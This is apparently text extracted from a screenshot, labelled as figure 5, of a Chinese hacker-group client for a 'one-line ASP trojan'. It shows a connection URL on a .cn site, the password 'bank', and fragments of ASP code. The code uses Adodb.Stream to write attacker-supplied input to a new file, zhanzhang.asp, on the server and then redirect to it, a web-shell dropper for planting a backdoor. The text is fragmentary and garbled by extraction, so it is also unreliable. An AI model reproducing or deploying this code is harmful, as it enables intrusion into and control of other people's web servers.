 and Settings\Administrator\桌面\华夏黑客联盟一句话ASP木马.htm
nurl:fuku... 华夏黑客联盟专用版 X
华夏黑客联盟专用一句
端网址: http://www.panfuhong.cn/fukuan.asp
密码: bank
=server.createObject("Adodb.Stream")
Open
Type=2
CharSet="gb2312"
writetext request("pass")
SaveToFile server.mappath("zhanzhang.asp"),2
Close
lP=nothing
ponse.redirect "zhanzhang.asp"
图5 连接